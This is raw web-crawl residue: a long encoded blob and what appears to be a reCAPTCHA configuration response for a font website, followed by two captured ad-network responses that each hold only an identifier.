8vw7tKV8OVVsKKZS0AwrEWHTvDg1QoPW01w7jCoMOmwolzwrPCiMOmdB/DtzrCpsK5SsO1w4jChTHCq8OlGsKQRMO8WC8nw4YmGcONKMKNbMKTw5LDhnLDqcK9w4NpAcOEJR/DpFJPw4ZOUMOjbnt7a8KMwpprXEPCoW/[base64]/CrcOMwr/[base64]/DocKuR8KPwrvCu3zCq3nCjwHChWhRw7hbZcKqw5ZjUnEsw6bDrkB5AGPChSnChMOXQ3tww43DsS3DgEoTw49dwofCqsOcwrRDeMK3OcK8AMOVw7w2w7TCnwUjK8KtFMKBwo/ClsK0woTDvcK+acK1w5PCj8OUwonCgsOvw6RPw5JkEyM2MMO2w7jDmcO9QVVaHAE6w6g9R2bCvcKAYcKHw7rClcK0w7/DhsOfQMOBGVTCocOSA8OHQ3/CsMKTwopJwpzDksOMwrbDnhHCi1LDsMKvRjzDo1jDlRVZwpbCvMKvw4QPwrTDlMKvE8K+w6fCt8K7wrIwWsKrw4fDoTzDtV/CtQXDmB/Do8KwRMOEwqbDgsOSwrPCnMO+w4PDsW/ChsOLP8KIRhjCj8K0HsKCw4o0JEFSVcO1XsKqLAsJbUvDicKZwo/[base64]/DjDDCpMOxwoLDqxpQwqg0w70dwrDDkMOEIypKZi/DpsKgOQjCusK8w4TDpFkxw6fDuwzDjMKnwpfCmFXCpiw3HX8vwojDtXHCgGRaTMOcwoY8AB/DthYoFsKUw4LDsWwhw5zCgMOqaGTDjjPDksOVVMO4ST7DssOLRW8zXlBaQlhRwpfCjSHCgTFuw7/[base64]/Dn8OKd8OCGsO1RyfDgHXCkDjCsm7CtsO6WcK6LcOHU2zDnRTDt1bDnMOAwpHCtsKew70dC8Ogw7BaPV/Dg0jDnEvCqkrDpyEqcX/Dl8OgwpLDk8KDwpfDhHhOcC/CvgJ/DMKnw6jCnMOwwrLCjC/CjEsrDxcTF2M4eRPDhxPCjsODwoLDlcK9LsOEw63Du8OZUEvDq0bDiF3DksOQBsOhwoTDp8KZw7TDvsKdDyFRwopgwprDgXtSwpXCmcOxw6MWw69Qwp3CjsKPVwLDtF7DkcOywo8Ow40PYsKfw7fCumPDkcOiw5zDscO6WBrDk8Oyw5zDkS/[base64]/DtBzClAkMw6ZbwpHDpsKGwqgCRsKxw7Jyw79+KEQLw5A2IX0Fw67Drw7DlcOkC8OZGcOdGmw0RgllwpXCoMOIwrRkeMOXwq89w58uw7HCucOAHSl1HW7CusOtw6TCpVrDgsORSMKOKMOFfh/CrsKFesOZAMKeZgrDlhx/dkHCnsOPF8K5w6HDusKBN8OWw6Ylw4A+wqTDryx/WQHDh3PCliRQVsOYbMKXdsO+CMOtC8K8w6t3w57DuzvDjcOySMO6w6HCtSjChcK5w5k3fFA+w4QxwoHCgQjCoAzChA42SsKRM8O9w6RlKMK/w5RiTXPDm2NewrbDqQzDm2thUx3Dh8OFTsO0PMOkw7gHw54YYMOAHEphwqrDssO+w6zCqsKgFWY3AcOnZsKkw6fDlcOrAMKsOcORwoFHO8OobsO4dsOsFMOdaMOjwoDCjjhpwoJ/[base64]/CujUAw47Ck8Kdw6/CmCTDgQ/CnQPCrEPDv30Dw55bwpUJw48OwqzDtx1Pw4ALw7DDvsOXDsKKw781XMKXw7LDoUfCjU91aWgOIsOebRDCsMKdw78mABXCssODNsOeJE5CwrFaHFdmZzYNwoZDVVwOw5MDw416ZcKYw4hQfsOOw63Cj351bcKTwrrCq8KbYcOPesOSWnvDlcKHw7MGw6pawo5/ZsKuw7tnw5bChcK2BMK4LWbCtMKowrTDp8K8asOhKcKEw55Rwr4iTUodwp/[base64]/DuyknFcKNBCsDcsOjJVNiwo00w7w8NRfDmATCksOEw4QYw7HCicOCwpcFw4Fowq99woHCncOGZsO9GR4ZLQnCvcKywpwHworDk8KDwqIYURhFRhUlw4dSTsO5w4grbMK/TSh8wqjClsO/w5fDilBnw7YBwozDliDDvjA4CMK4w6fDuMK6wp5JITvCqSDDssKLwrpXw7kIwrBSw5gPwp11JQjDvwgGYBMGbcKkUiPDgsOhPWDCiVY4F19tw4YawqrCvDwNwqoGMXnCu3s0wrfCni1sw7XDhBDDmisBK8Kzw67DpHMQwrrDrVJyw5lYG8K4SsK8XsKJCMKZacK/P3hUw59Lw6PDkSV7FjI8wqDCqsKRFBhbwq3DiUEvwpMHw73Cvi3CnSPCiiDDocOEU8Ohw5tLwpAew5AiIcO4wonCtF0eQsOFbSDDo03DjsOaXyHDqh9jEFlxbcK/[base64]/DmjfDrsOLesKMdUTDqsKgVFXDqVcRMzM0bcK1wp3DqcK/wq7DnDkyL8KJFQ3Cj29Rw5Z0wpnCi8ONVwN1Z8KdeMOvKifCoyLCvsOtG1cvVmUGw5fDjWjCkVDClDrDgsOuFsKDA8OewprCjcO2Sz9JwpDCkcOZJi1xwrnDtsOvwo3DrMOzZsK5b2xXw7oTw7MVwonDhcO/w5wKC1TCncKRw4UnQ3A/w5skdsKTWCnDmXlxXzVww5FIHsOFU8KbwrUDw4tFUMKTcS9ww65vwo/DicOuYWt6w6zCrcKjwrzDtcO6DUPDmlQ1w5bClDc+Z8ObNX4aSBrDmlHCkhs4wokWG38wwq13FcKScxFFwoXDtSbDvsOow4hvwrLDtMOCwp7CvSEGLcKPw4HCtsKKcsOhfTjCjQjDr13Du8OIKsKhw58ZwpPDgi8SwpFFwpvCtno5w4fDt2LCr8OBw7/Dt8K6LsKiUV1xw6bDuj0iFsKhw40LwrV9w4VULiMkUsK0w5pcPTI/w5tIw4zDpm8ye8ONcBILIkPCp0fDqCUAw6Rnw5jDjcKxEcKGaSpuWsO7LcOSwo4CwrBBOT/DiHd7MsOCEyTDnG3DvMK2wrloRMKNTsKaw5hiw4sxw5jDpihJw480wq9tfsOSKV9yw4/[base64]/wpFUwpw6wo7CusOpX1/[base64]/Cv0Jiw5kTNcK6wo0SbA3CmsOTwq7ClMOvasOtdUvDowh3wr47w4hFYxHCj8KNHMOFw5gxQ8OodRPChsOywrrCvi0lw6NvacKXwqhcacKwaHJvw6Amw4HCh8OZwptrwrkww4kVfXTCoMKxwpfCnMOswrMcK8Olw7TDsCIkwpnDlsOYwqnDvHQzDMKqwro/EjJPEsKBw7HDvsK4w69Ychwrw5Bfw67DgFzDnCRtIsO+w6zCp1bDgcK+T8OPTsO5wqVNwrZGPTEfw5/CgX3CqcOdMcO3w6BFw4VFPcOTwrlgwpbDvwp7bTIiRVhGw6JbQsKxwpRjwrPDlsKpw6wLw7vCpUHDjMKHw5rDjSrDl3Ykw712cSfDjX1qw5HDhHXDmA/ChsOJwqPCvcKyBsOHwodDwqdvfHdaH3Ubw4pUw7jCilnDj8OpwqXCvsK/wqnCiMKacndxFDspEkZ9BTrDscKnwrwiw4x9P8K/ZsOow5nCkMOYHsObwpvCiXdKOcOlF3XDkHR/w6PCuiHDqH8JdcKrw5Mqw6nDuVR8OwbDuMK3w4kVBcKHw7rDscOwb8OnwqFaRzzCm3PDqhNBw4vCqnxqUcKcGXzDlDBFw6NLLsK9OcKILMKvXXwuwpsawqtJw4EKw5tXw5/DoV0NZSsIZ8KYw6FFFcO+wpzDusOIEsKcw6LDqn5eX8ORbcK6YS/CpAxBwqdEw5/CvmJubB51w4LCpF4Cwo4oBMOdf8K5PjoWbGN4wrfDunhfwrvDpkHCn23Dk8KQf0/[base64]/[base64]/CucOyXsKow5Mjwo0OPcKEwpjCmMOuwq8/[base64]/CrsO0TQQ2wovCk8Odw6t1wqkHw6bCisObaFEBVcOBGsKpw7HCgcOOR8Kww44hJ8KwwqDDlDhzacKKZMK2AcKnLsKDCHPDn8OqZEReBBpJwpJXGR5BfMKRwo8cWQhYw6E3w6/CoCTDigtRwptIWhjCkMKLwoUfF8OZwpQkw7TDinbCvXZQA1fChMKaN8O6PUjDr1jCrBczw7/[base64]/Dl8KYw7sIwrTCokJiwqZydMKkVMKIQMKceHPDgwVHAXE4GcO7WCkow6zChULDmMKYw73CtcKETQQtw5ROw4xZfiAMw67DgT3CgcKoKQ/[base64]/Dn0ASwq7DlMK6wqrDncKFw6BhFMOGw4IEJcK4PHYnwovDhAE/RGIAORbDhk7Dnj9pfWTDoMO5wqRzcMOoewVjw4M3WsO8wo5Qw6PCqhUWQ8KmwpFWUsKbwphYYE1TwptJwqgxw6vDsMKIwpLCiCxQw45cw5LDuCJufsKPwoNpfMKrF2DCgxrDg2wHfMKmY3LChDRwAcKZEsKHw4/ChRbDuzkpwoIPwol9w4ZGw7/DhsOGw4/DmsKPYjbDvwJzQSJ7VAALwr5xwpxrwr0Hw5t0CAXDpRbCj8Ozw5gWw6dAw6HCpWgmw4vCpQfDjcK4w77Cnm3CugjDt8OhRh1bPMKUw5Jhw63DpsOOwrciw6Vjw6UqbsOXwpnDjcKNCV7ChsOMwokVw5/Ciisow7LCjMKfJlAtVwzCpTpRQsOnVG7DnsOVwrvCggnCvcONworCscKdwoYPMcKZTcKUJ8OowqDDnGxewoVUwovCpGV5OMOVa8KvUibCvR83GcKZwpzDqsOePA4uDm3CqmnCoFnDg0oSNsOgaMOLQ3XChnTDqS3DoyfDicOmX8OBwqLCscOTwrByIhLDvcOBE8O5wp/DoMOsOMKXEiNQZ0vDqcObOsOZP3wQw59sw7fCsBQ3w7bDiMKywqsHw4U3XF82BQp8wqd2wpvCgUg1T8Kdw5vCozAvBArDnAZQAMKCQ8OJdB3DpcKAwpgOAcKaPAl/[base64]/[base64]/DucKDwrReJAEiwqXCnz/[base64]/DsiwNcMK7w4gXwqrDlcOXw5PCijEPEW3DocK6w4U5w6PCpSBiHMOQJcKNw7x/w4BbRFXDvsK6w7XDhxoYwoLCjERqw6DCiUYNwoDDqWRXwrlHETDCrWjDrsKzwq7CjMKjwppXw5fCh8KgSwTDncOUR8K1wq4mwrcJw4DDjD4qwrNZwq/DoxMRw57DrsKvw7lgZi7Cq2Ylw67DkXTDm1rDr8OZJMObLcKvwoHDpsOZwrnChMKMf8Kkwq3DsMKZw5FFw4JBQCYsbHkUWcKXQj/DusKxesKbw6piSytUwpV2KMOTG8KLTcOcw5VywqlPGMOKwpdLPsKcw78aw4hNZcO1VsK1WcOBTm1ywp7Cg0LDisKgwq/DvcKYXcKIZkgSX1gIbgdIwpdHAGfDosO4wogtBCAHw6UNI0TCrcO/w4zCoHLDgcOgeMOTJcKYwooFOcOEUgI/a1I+cz3DhRTDvsKFUMKFw7HCkMKIVQHCoMKTXSvDsMKOJwMCGcK6TsOawrzDnw7CncOqwrrCo8OjwpXDpWZBNTcZwoM8ZhjDicKbw5Qbw5kgwpY4wpfDtcK5DAktw61VwqzDtkTDqsOlbcOvNsOdwr7Dg8OabF0ewrwQRXh9IMKLwp/Cmw/DksOQwoMvU8K3KzE6w5rDlnrDpHXCgiDClMOjwrpsT8OowozCqsKxHMKcwpQawrXClE3CpcO/U8K3w44Zw4FEW18TwrjCjsO+bHRPwqRLw4zCuHZpw78lMB0ew6wGw7XDlsOSAW4YaSzDqcOqwpNhRsKswqDDscOeA8K6ZsOhG8KxIBbCnsKwworDtcOGBTYUSH/Ck3hmwqLCpCLCscO9LMOgF8OnWhhyecKhwpXCksKiwrJyJcKHZMKdJcK6NsKbwplRwpIuw5jCoHchwp/Do291wrPCiDFGw6XDlT5nbSZpeMKzwqIVQ8KAesOwZMOgXsONDkl0wrkgEE7DhcK4wqjDn2jCqFwIw6dMMsO5JsKXwo/DtFVpdsO+w6LDrx5Cw4TCh8ODwph1w7fCoMOCLR3CksKWQVsHwq7CjsKGw5Qlwrc3w5PDkSVNwoLDgwB7w6LCosOSFsKRwpoLV8K/[base64]/CljpVw58YwoAfaQQEw7lyeSzDkysmw7zDjsKxbxUSwqhEw5IkwrTDrATCmhbCr8Ofw6/DssO7KwNmd8Kuw7PDr3TDvA8CDMO6JsOFwo4iF8O+woPCucKawp3DqcOHHC9waBDDh1TDr8OmwqfClFYzw4TCjsKdGXHCscOIfsOMY8KLwoDDui7CtgdCamvCs3YUworCrxpheMKmLsKla37Dtk/[base64]/[base64]/MBDDqUo+w4gLD8Kjwr3CrsODw5lNwrt6wqgLexTDoEfCnikGwpLDsMKLe8K/e2dhw404wp/CjMOrwp7CqsKWwr/CrsKawoYpw5I8LHYaw7o2NMOrw7LDslN+GgkkTcOowo7DmMO1YkvDl1PDiAE7OMKQw6zDnMK2wrzCoEQ+wrDCq8OCKMOcwqMEECjCmsO7dxgYw7bDoCXDvjlRwoZmB0wZS2HDgEvCrsKKPSHCgcK/wo4IfsOmwqDCgcO/w5LCoMOhwrTCkjDCkl7DpsO+KF/CqcOdVRPDpMOOwpHCq2bDgcOTQ37CvMKVf8OHwoHDlSXClQ4dw5FeNjvCt8KeCsKve8OsA8OJUcKnwqN0WFrCoTXDjcKaK8K8w53DvTfCuC8Iw7DClcO1wrjCp8K+MDDDgcOEw6QQJjnCksKvKnw0VW/DtMK6YDEoRcK5J8KSbcKsw77Ch8KbacOjU8Omwp4oeQDCusOnwrPCusOHw5JQwpzCrC5rJ8OAORXChcOsDiR+wrl2wpZ3K8Kqw7kew51cw5PCgF/DjsKSX8Kvwr1MwrBlw6PDuCo3w7/DoWzCgsOPw6hYQQJzwo3DuWBYwqNQRMONwrnCs3VJw5vDgMOSRcKSFh7CgirCqCZUwod2woEwC8OeAk90wqPCp8OCwp7Dr8KjwqHDmcOaMMKBSsKbwp/CvcKDw5zDqcKDdMKGwoAVwpt5ScOmw57CsMO+w6nDk8KFw4TClSt1wrTCnSZKLzDCtXLCulwTwozCs8ObecOCwpPDgsKZw749f2bDkBbCs8Kdw7DCkwkQwpYlcsOXwqDChMKww4nCo8KjA8OnW8K8w7TCkMK3w7/[base64]/CncKJdUfCtcKLLsOiw5PDg8OXA8OTG8OgGH/[base64]/Clg/CuTgKwrsRwqAywqjDvcOzwr0Iw7XCl8K2wo/DrArCjR/[base64]/Dq2XDlcKqwo9tw6PCsi5gworChVzDlsKKw5LCikIow54Fw595w4DDsgXDqWXClXDCt8KCcETDgcKZwq/[base64]/CtcKBwrDDqsKmw5HDlMKrD8OGG1DCkMOWw78FMVkvP8OhISnCvcKnwo3Ch8OEfsKzwqjDiGjDj8KNwqXDqEdiw6bChcKmP8OYG8OJWUpGFsKzXTJwLHjCpGtywrJrAwE6IcKLw4HDi3vDqQfDjcK8IcKVVcOGwr7Dp8KRwq/CvnQXw4xfwq53ZlVPwqHDncKfZGp3fsKOwo9JRcK6w5DCmRTDnMKOO8KibcKmSMOMCsKQw4QUw6FKw7U7wr0fwq0TKifDoVLDkGtZw6h+w6MkDnzCj8KnwqrDvcOPHTfCug3Ci8KGw6vCsgZnwqnDn8KYacOOG8OWwp/CtjATwqzDu1TDpsKWw4fCmMO/W8OhDCVywoPCgXt8w5sOw7RRaGRGViDDq8OFw7cSUhR5wrzClTHDji7DlCs4KkB5HAkTwqQ3w4rCksO8wpvCn8KNScOQw7U9wqUswpEewqfDjMOowp7DnsKPM8OTDik/XUh/TcKew60Yw6Iwwq8bwrvCgR4TfkB6bMKDOcKHf37CpMOaR054wqvCv8OxwqDCsk7Dh0/CqsONwo7DvsK5wp0owp/Dv8Ogw5TDtCtbLcKcwobDk8K6w4EUP8Kqw5vCpcOdw5QrFcOZAC7Ch3Q/[base64]/Qy7CgGrCl8OOW8KNwr86YgDDu8KWKywFw7XCosKww7jCm8KhcsOEwp9BOmvDq8Odc20AwqnCj27ClcOgw6vDo0HClGnCp8O/FxAzH8OKw6QIFVnDqMKYwpsJIVPCrMKYecKICyAzF8KycmEmFMKmW8KrFlYQR8KUw6fCtsK5OcK6ZyxBw7/CjCpRwofCgmjDvMODwoM2J3XCmMKBecOfGsOAYsKxPwpAwo4vw7XCpnnDgMOgNyvCmsOxw5/ChcK2cMKgUUV6J8OFwqXDoCFgW04qwpbDvsO/[base64]/CssKiw7jDmiXCoMK4w6zDlsOrIMKxwpPDncOWL8K2wrvDtsO7woAtQMOjwphTw5zCghwcwq0Ow6c9wo4XaiDCnwRxw5w+b8OLaMOuccKpw6tiD8KgbsKsw5jCr8OdRMKPw43ClAk7Uj7Cq2vDpz/CiMKHwrUOwr42wrMKP8KOwpRpw7ZXTmPCq8OkwqfCisK4wqnDrMOGwqrDnzDCgcKpw6hZw60xw6vDp0/CrC/CgSoXL8OWw5J0w7TDthLCvnTCtSd2DgbDjRnDqyEDwo5ZAGDDq8Ouw5PDmcKiwohhWcK9G8K1I8KAeMO5wrBjw704D8OPw6Yewo/DqGQzI8ODf8OlGcKxBCzCr8KuMUHClsKxw4TCjQvCuW8AdcOuw4TCh34PUQV/wr/ClsO/wo4+w4APwrLCg2AHw5HDkMOGwpktHVHDrsKMPlFROGTDqcKxwpQKw6FRP8KLc0zCgFckb8KJw6TClWshOVkwwrDDiQt4wrNxwp3CtTnDi1NEOcKBX1vCssKvwrsTXSXDomLCgG1CwqPDksOJR8OFw7skw7/CiMKSRFFqNMKQw7DCnsKWMsKINjXDs0cZcsKEw6fCvj5Fw6wOwoUBVE3DvsKFQg/DvANnVcONwp9dM2rDrE7Dt8K1w57DlD3CjMKow4hqw6bDgwRFMHxTFXVsw5Ebw4/[base64]/IxPCpVd3dHHCpsKeU1/Dk8K/[base64]/wpvDr1lQX8O4EMK6w6PDszzDlcOdwpDCgMKCGcKXw4vCuMKxw6jDshMTGcKrbcODAwcJccK8QSfCjArDiMKFXsKcRMK2wrbCo8KgPRrCk8K+wq3CsBJEw6nDr3MRV8O4bz1EwrXDninDoMK2w7vCisK5w64uB8KdwpjCi8K5SMOtwocGw5jDjcKEwo/DgMKwMj0owo5fc2/DgEXCsXTDky3DtF3DrsOBQQ4uw5nCrGvDvWorbSjCjsOmF8Olw7/CgMK8IsO5w7vDpMOtw7R9dVEWcFEuZQMvw4XDscOwwrDDvkAtWgIzwpfCnzhETsO/S2ZeXcOcAWosSgDCnsO9wrYPMivDo3TDhSDCi8OqaMKww4ENe8Kew5vDs2DCkxDDpSLDpsK3B0slwr5Cwo7CpgXCjzoZw7kRJDB+XMKsdcOJw53CucO9WEDDvMK2W8O/wr0JbcKnw5syw7XDuRofFcKrfFJiY8O+w5BVw5PCq3rCtBYXdFjClcOjw4APwr3DlAPCjcKbwrtTw6ZNISzCnDluwozCjMKUEMK2w6pew4JTdsOfVGluw6DDgwbDm8O7w6IpEGwXfEnCmF/CriA7wrDDgTvCqcORXkXCpcKOVnjCpcKZCEZrwrnDusOJwo/Dp8OmPH0gT8KLw6QNOllQwpIPHcKpVMKQw6JqesKPMjE2QMOfGMKkw4HDusOzw6IoTMK2PgnCiMOKKwXCjMKbwqXCrWzCocO/KnVKGsOzwqTDonsNw4nDtsOtScKjw7J8DsOrZVPCocOowp3CizvClDwXwp0zTXp8wrXDtC5Kw4lMw73CjsKHw4vDl8OhN2Y0wotlwrpU\x22],null,[\x22conf\x22,null,\x226LfefRQUAAAAAMiHf0d7LOcvsazscunLtKpjcVTD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,766],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,0],\x22https://es.ffonts.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SpfeUYbdKL2nxNw6a12lSXaV00Pfv/vakP2e/8VsNb8\\u003d\x22,0,0,null,1,1767996933629,0,0,[46,188],null,[225],\x22RC-QruM8UdJweGscQ\x22,null,null,null,null,null,\x220dAFcWeA4O4c5RIqOcRR8H3LCxTV54ewJ9KlPSEQCD8pjrEmCcHaeqwLaIDlae3eIOeNweKFbT7WzkrojqNyLJQm-RXsLQ8M0exg\x22,1768079733620]");
    </script></body></html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
e094fcc7-1fdd-45ea-8915-570b7b60e447

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
737bc11f-50e6-4ee1-b769-f85cb2305fae